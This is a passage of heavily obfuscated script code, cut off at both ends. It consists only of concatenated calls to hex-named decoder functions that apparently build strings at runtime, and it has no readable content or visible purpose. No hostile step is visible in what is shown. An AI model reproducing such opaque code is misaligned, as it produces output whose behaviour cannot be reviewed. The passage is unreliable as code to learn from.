x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x18fa,0xa60,0x1490,0x1133)+O00O00911F_0x96d9cf(0x1792,0x1608,0x1a6d,0x1b8c,0x1e88)+O00O00911F_0x96d9cf(0x1792,0x19ea,0x2113,0x1849,0x2127)+O00O00911F_0x2a49d6(0xcfa,0x123a,0x450,0x1542,0x209b)+O00O00911F_0xbc3d7d(0x1076,0x789,0xc4f,0x40c,0x14c6)+O00O00911F_0x96d9cf(0xcfb,0x18db,0x16bc,0x15e6,0x1b5d)+O00O00911F_0x1fd229(0x2b19,0x2dcc,0x1fa3,0x2723,0x17de)+O00O00911F_0x301314(0x39a,-0xada,0xf79,0xab3,0xf)+O00O00911F_0x96d9cf(0x1792,0x2067,0x141c,0x1429,0x113b)+O00O00911F_0xbc3d7d(0x1120,0x1439,0xd71,0x19a1,0xbda)+O00O00911F_0x96d9cf(0x314,-0x767,0x593,0xdfb,0x991)+O00O00911F_0x96d9cf(0x14ee,0x993,0x75e,0x185e,0x13ad)+O00O00911F_0x1fd229(0x84c,-0x236,0x78b,0x138a,-0x35e)+O00O00911F_0x96d9cf(0xe00,0x40e,0x4d2,0x6d6,0x13c7)+O00O00911F_0x301314(0x1b9,0x997,0x798,0x6ee,-0xcee)+O00O00911F_0x96d9cf(0x38a,-0x470,-0x39f,-0x629,-0xa4c)+O00O00911F_0x301314(0x972,-0x49a,0x873,0x14fa,0xd45)+O00O00911F_0x2a49d6(0x1385,0x1ba8,0x2152,0xe4e,0x11c9)+O00O00911F_0x301314(0x39a,-0x88f,-0xa1b,-0x539,0x1081)+O00O00911F_0x96d9cf(0x1792,0x194b,0xc07,0x14af,0xd80)+O00O00911F_0x2a49d6(0x16d2,0x130d,0x1bc0,0x12e4,0x2137)+O00O00911F_0x96d9cf(0x314,0x11bf,0x597,0x822,0x500)+O00O00911F_0x1fd229(0x1621,0x26bc,0x1999,0x27ef,0x18a2)+O00O00911F_0x96d9cf(0x14df,0x1ba3,0x19d0,0xecc,0x15f7)+O00O00911F_0x96d9cf(0x6dc,0xa1c,0x84f,-0x7c0,0xa48)+O00O00911F_0x96d9cf(0x1792,0xeef,0x1ccf,0x18cd,0xc5e)+O00O00911F_0x1fd229(0x119a,0x172c,0x2021,0x274a,0x1715)+O00O00911F_0xbc3d7d(0x1681,0xe2d,0x1702,0x1e2e,0x231e)+O00O00911F_0x2a49d6(0x11a5,0x15a6,0x2485,0x1ab4,0x158d)+O00O00911F_0x96d9cf(0x7b2,0x12f9,0x1ee,0x663,-0x43a)+O00O00911F_0x96d9cf(0xb77,-0x32a,0x162d,-0x2c7,0x965)+O00O00911F_0x96d9cf(0xa6,0xc40,-0x3fe,0xdef,-0xdb3)+O00O00911F_0x1fd229(0x159e,0xc1b,0x771,-0x5c7,-0x600)+O00O00911F_0x1fd229(0x1138,0x24ad,0x1ccf,0x1c1f,0x2177)+O00O00911F_0x2a49d6(0x2b39,0x1c91,0x2415,0xfdb,0x253f)+O00O00911F_0x301314(0x17b0,0x1f0e,0x1e8d,0xd23,0x1001)+O00O00911F_0xbc3d7d(0x16e7,0xfc0,0x979,0x22d0,0xccb)+O00O00911F_0x96d9cf(0x1792,0x1942,0xba5,0x1c0c,0x106b)+O00O00911F_0xbc3d7d(0x147f,0x1c88,0x109c,0x16d0,0x1a91)+O00O00911F_0xbc3d7d(0x127,0x45f,-0x200,0x4eb,0x119)+O00O00911F_0x301314(0x160b,0x23de,0x1601,0x136f,0x230f)+O00O00911F_0x96d9cf(0x1792,0x137b,0x189b,0x209a,0x1adc)+O00O00911F_0x301314(0x19d6,0x1543,0x1543,0xc63,0x237d)+O00O00911F_0xbc3d7d(0xf95,0x1aa2,0x14ca,0x102c,0x1536)+O00O00911F_0x1fd229(0x97b,0xeaa,0xd87,0x13ff,0xe7a)+O00O00911F_0x2a49d6(0x202,0x4b4,0x41b,0x14a,-0x3cb)+O00O00911F_0x2a49d6(0xe41,0x30c,0x3ec,0xa30,0xa10)+O00O00911F_0x96d9cf(0x1cf2,0x238e,0x253e,0x22a2,0x1cd7)+O00O00911F_0x1fd229(0x11d8,0x1489,0x892,-0x58a,0xfcd)+O00O00911F_0x96d9cf(0x1792,0x1d70,0x1689,0x15d9,0x1733)+O00O00911F_0xbc3d7d(0x16e7,0x175a,0x16d0,0x1749,0x18bb)+O00O00911F_0x96d9cf(0x1b5d,0x1aef,0x1506,0x13f3,0x2823)+O00O00911F_0x1fd229(0x12c2,0x2177,0x1467,0xba9,0x1477)+O00O00911F_0x1fd229(0x1315,0x1089,0x18e8,0x270e,0x15ab)+O00O00911F_0x96d9cf(0xa90,0x926,0x9b5,-0x9f,0xfa2)+O00O00911F_0x2a49d6(0x365,0x35f,0xda6,-0x24f,0x3e7)+O00O00911F_0xbc3d7d(0x1664,0xe44,0x1dba,0x22d4,0x183f))+(O00O00911F_0xbc3d7d(0x111a,0x49f,0x1a7b,0xac2,0xcc8)+O00O00911F_0xbc3d7d(0x16e7,0x1d47,0x815,0x1f6d,0x105a)+O00O00911F_0x2a49d6(0x1992,0x18d4,0x16bb,0x1ca0,0x222e)+O00O00911F_0x96d9cf(0x1792,0x2620,0x17c9,0x151b,0xc83)+O00O00911F_0x1fd229(0x13cf,0x2b23,0x221e,0x28ea,0x1ecb)+O00O00911F_0x301314(0x191e,0x2093,0x200c,0x1f3c,0x15b9)+O00O00911F_0x96d9cf(0x1b0c,0x198e,0x1ad1,0x21b4,0xd29)+O00O00911F_0x301314(0x1a47,0xf50,0x1f3f,0x14af,0x1b5d)+O00O00911F_0x1fd229(0x165d,0x1cff,0x1c4c,0x1d37,0x16fe)+O00O00911F_0xbc3d7d(0x241,-0x759,-0x39e,0x9a2,0x79f)+O00O00911F_0x2a49d6(0xa3d,0x20a,-0x9d4,-0x33b,-0x618)+O00O00911F_0x96d9cf(0x1792,0x2194,0x2391,0xbb1,0x1410)+O00O00911F_0x1fd229(0x18b2,0x175f,0x1ccf,0x2160,0x2525)+O00O00911F_0x2a49d6(0x120c,0x18b6,0x21ac,0x18d9,0x1f95)+O00O00911F_0x1fd229(0x1cae,0xb14,0x1973,0x27b7,0x18bc)+O00O00911F_0x1fd229(0xe3,-0x128,0x633,0x13e8,0x1322)+O00O00911F_0x301314(0x104d,0x172c,0x31e,0x1885,0x117e)+O00O00911F_0xbc3d7d(0xc60,0xfe2,0x592,0x1ad9,0x1a98)+O00O00911F_0x2a49d6(-0xade,0x20a,-0x57d,0x588,0xb5d)+O00O00911F_0x1fd229(0x16f6,0x2803,0x1ccf,0x2ad0,0x1e0c)+O00O00911F_0x2a49d6(0x11dd,0x18d4,0x1f52,0xd51,0x260e)+O00O00911F_0x1fd229(0x1e09,0x19f8,0x1cb1,0x22ed,0x19e7)+O00O00911F_0x301314(0x12af,0x1aee,0xb88,0x1b77,0x15a6)+O00O00911F_0x96d9cf(0x18e3,0x1c37,0x10c3,0x17e0,0x144b)+O00O00911F_0x2a49d6(0x1691,0x7cb,0x10d9,0xb3c,0x4ea)+O00O00911F_0xbc3d7d(0x10d1,0x9af,0x1840,0x5f5,0x19b3)+O00O00911F_0x96d9cf(0x8c8,-0x16e,0x110f,-0x607,0xf19)+O00O00911F_0x2a49d6(0x552,0x5d0,-0x169,0xe25,-0x543)+O00O00911F_0x301314(0x12dd,0x206d,0x14ae,0x147f,0x50e)+O00O00911F_0x2a49d6(0xec3,0x18d4,0xa38,0x1629,0x1410)+O00O00911F_0x301314(0x160b,0x1391,0x186a,0x1134,0x186c)+O00O00911F_0xbc3d7d(0x126,-0x94f,0xa,0xa33,0xfff)+O00O00911F_0x2a49d6(0x1605,0x1e3c,0x20c8,0x2cd1,0x1fe5)+O00O00911F_0xbc3d7d(0x1461,0x97d,0x5d7,0x1056,0x1650)+O00O00911F_0x301314(0x9f3,0xd44,-0x48f,0x173b,0xb85)+O00O00911F_0x2a49d6(0x2ff,0x381,-0x4b7,-0x16c,0x794)+O00O00911F_0x1fd229(0x1e77,0x107e,0x19a1,0x2009,0x247b)+O00O00911F_0x1fd229(0x17a4,0x1d17,0x1ccf,0x146b,0x160d)+O00O00911F_0x301314(0x160b,0x1b36,0x24ae,0x2220,0xa98)+O00O00911F_0x96d9cf(0x1d1,-0x8ed,0x437,0x86b,0xec)+O00O00911F_0x2a49d6(0x1d34,0x1e3c,0x196a,0x13f4,0x280b)+O00O00911F_0x301314(0xb6e,0x127e,0x1b0,0x5d3,0x17c4)+O00O00911F_0xbc3d7d(0x13ba,0xbd3,0xcfc,0x20a0,0x193f)+O00O00911F_0x96d9cf(0xaa2,0xe27,0x666,0x12cf,0x895)+O00O00911F_0x1fd229(0x85b,0x912,0x1265,0x1490,0x183d)+O00O00911F_0xbc3d7d(0x16e7,0xd85,0x2585,0x133b,0x14ca)+O00O00911F_0x1fd229(0xec9,0x1e2b,0x1ccf,0x11ad,0x1fb1)+O00O00911F_0x2a49d6(0x26f1,0x1c9f,0x2854,0x1e45,0x1ca1)+O00O00911F_0x301314(0xda3,0x1044,0x8a0,0x147b,0x8f6)+O00O00911F_0xbc3d7d(0x219,0xa7,0xba7,-0x27f,-0xfc)+O00O00911F_0xbc3d7d(0x1587,0xa28,0x142b,0x19b6,0x1082)+O00O00911F_0x1fd229(0x1902,0xac1,0x1991,0x2215,0xca0)+O00O00911F_0x1fd229(0xa26,0x468,0x10b7,0x5da,0x1645)+O00O00911F_0x96d9cf(0x23f,0x1043,0xe73,-0x6c5,-0xc88)+O00O00911F_0x2a49d6(0x11ff,0x15a6,0x1127,0x8d9,0x1962)+O00O00911F_0x301314(0x160b,0xb12,0x19b9,0x11ce,0x1885)+O00O00911F_0xbc3d7d(0x16e7,0x22d0,0x1d7a,0x19b4,0x1f25)+O00O00911F_0xbc3d7d(0x126,0xdc7,-0xd39,0x3da,-0xbb)+O00O00911F_0x1fd229(0x1733,0x1a3b,0x2237,0x20d2,0x2436)+O00O00911F_0x96d9cf(0xc86,0x14f2,0x18fa,0x316,0x9be)+O00O00911F_0xbc3d7d(0x409,0x1040,-0x820,0x158,0x108b)+O00O00911F_0x1fd229(-0x277,0x38d,0xc42,0x1718,0x130f)+O00O00911F_0x2a49d6(0x221b,0x1a7d,0x1556,0x249b,0xbbf)+O00O00911F_0xbc3d7d(0x13b9,0x1cca,0x1b57,0x141a,0xd79)+O00O00911F_0x1fd229(0x1368,0x2498,0x1ccf,0x1472,0x2a67)+O00O00911F_0x301314(0x160b,0x1199,0x1b21,0x1fcd,0x1874)+O00O00911F_0x301314(0x4a,-0x554,0x308,0x328,0x1d8)+O00O00911F_0x301314(0x1b73,0x243c,0x24f7,0x2144,0x2201)+O00O00911F_0xbc3d7d(0xbdb,-0x211,0x705,0x1367,-0x84)+O00O00911F_0x2a49d6(0xfcb,0x5f6,-0x4f2,0xf56,0x149c)+O00O00911F_0x1fd229(0x2228,0x2784,0x1ba2,0x17ae,0x1ff9)+O00O00911F_0x96d9cf(0x193b,0x1f36,0x1070,0x228d,0x2658)+O00O00911F_0x1fd229(0x1061,0x154f,0x19a1,0x1071,0x14c8)+O00O00911F_0x96d9cf(0x1792,0x1538,0x12fd,0x15e6,0xfd7)+O00O00911F_0x301314(0x160b,0xead,0x1d0d,0x23b6,0x805)+O00O00911F_0x2a49d6(0x7b6,0x313,0xa36,-0x577,0x11d)+O00O00911F_0xbc3d7d(0x1c4f,0x11c4,0x2200,0x223d,0x186c)+O00O00911F_0x96d9cf(0x78a,0xfff,-0x27,0x325,-0x368)+O00O00911F_0x2a49d6(0x1592,0x1da4,0x212f,0x1aa8,0x1404)+O00O00911F_0x96d9cf(0x10ea,0x166b,0x179c,0x3c9,0x10c4)+O00O00911F_0x301314(0x12dd,0x16b3,0x1dca,0x1162,0x7ac)+O00O00911F_0x1fd229(0x2bbc,0x25dd,0x1ccf,0x2343,0x1ac1)+O00O00911F_0x96d9cf(0x1792,0xb23,0x16b8,0x1a5d,0x25f6)+O00O00911F_0x1fd229(0x8ab,0x92d,0x70e,0x8d1,0x1130)+O00O00911F_0x96d9cf(0x1cfa,0x1c8b,0x12cf,0x29e7,0x1aa7)+O00O00911F_0x1fd229(0x5c7,0x48,0xe1a,0xa80,0xe35)+O00O00911F_0x2a49d6(0x1ddd,0x1292,0x17a8,0xb35,0x1467)+O00O00911F_0x301314(0xaeb,0x1639,0x1945,0x3e1,0x18de)+O00O00911F_0x1fd229(0x1e95,0x2391,0x1baa,0x27e5,0x14c4)+O00O00911F_0x301314(0x12dd,0x126d,0x1261,0x2091,0xaec)+O00O00911F_0x301314(0x160b,0xc9e,0x24b8,0x1f12,0x14ab)+O00O00911F_0x2a49d6(0x229,0x6b8,0xed3,0x966,-0x423)+O00O00911F_0x2a49d6(0x15b1,0x15a6,0xf7b,0x954,0x1f7b)+O00O00911F_0xbc3d7d(0x16e7,0x1d38,0x23d3,0xa9f,0x2409)+O00O00911F_0x301314(0x11b7,0x2d3,0x14d6,0x1c7b,0x60d)+O00O00911F_0x96d9cf(0x19ca,0x14c9,0x12a9,0x1e31,0x1afa)+O00O00911F_0xbc3d7d(0x1b75,0x1086,0x101f,0x26b3,0xf04)+O00O00911F_0x96d9cf(0x14cf,0x13b9,0x1ce7,0xa0f,0x143b)+O00O00911F_0x301314(0x12dd,0x133e,0x2102,0x9c9,0x2112)+O00O00911F_0x1fd229(0x1a0d,0xed6,0x1ccf,0x29ee,0x2352)+O00O00911F_0x2a49d6(0xb02,0xc15,0x129f,0x1915,0x19f)+O00O00911F_0x2a49d6(0x80d,0x383,-0x724,0x1e6,-0x380)+O00O00911F_0x301314(0xe50,0x8b4,0x179e,0x17e5,0x182b)+O00O00911F_0x96d9cf(0x65c,0x13d1,0x5af,0x1172,0x13f)+O00O00911F_0xbc3d7d(0xd5d,0x405,0x1287,0x16a3,0x1478)+O00O00911F_0x301314(0x16ff,0x1029,0x1ad5,0x12b4,0x1a26)+O00O00911F_0x301314(0x160b,0x18aa,0x203e,0x1331,0x9be)+O00O00911F_0x301314(0x160b,0x171a,0x1d10,0x19b9,0xd09)+O00O00911F_0x1fd229(0x127f,-0x226,0x59a,-0x599,0x6a0)+O00O00911F_0x2a49d6(0x1d1e,0xe44,0xa36,0xd,0x15a7)+O00O00911F_0x301314(0x1f5,-0x593,0xe11,-0x4af,0x5b9)+O00O00911F_0xbc3d7d(0xab5,-0x347,0x1150,0x1104,0x2c3)+O00O00911F_0x2a49d6(-0x664,0x663,0x5bf,0xc09,-0x6b6)+O00O00911F_0x96d9cf(0x1792,0x2307,0xd7f,0x986,0x1230)+O00O00911F_0x96d9cf(0x7ff,0x1540,-0x6de,-0x5dd,0x133)+O00O00911F_0xbc3d7d(0x604,0x404,0x10aa,0x11c1,0x41f)+O00O00911F_0x96d9cf(0x12f8,0xf87,0x1f8c,0x1b38,0x683)+O00O00911F_0x2a49d6(0x687,0xcef,0x1980,0x15f3,0x1232)+O00O00911F_0xbc3d7d(0xe70,0x1814,0x1628,0xf9e,0x14a5)+O00O00911F_0x1fd229(0xef3,0x12b0,0xa5e,0x740,0x65e)+O00O00911F_0x301314(0x160b,0x1e76,0x961,0x7f6,0x226a)+O00O00911F_0x2a49d6(0x13d0,0x941,0xad5,-0x413,0x211)+O00O00911F_0x301314(0x168e,0x2120,0x1a27,0x1be2,0x20d9)+O00O00911F_0x301314(0x179a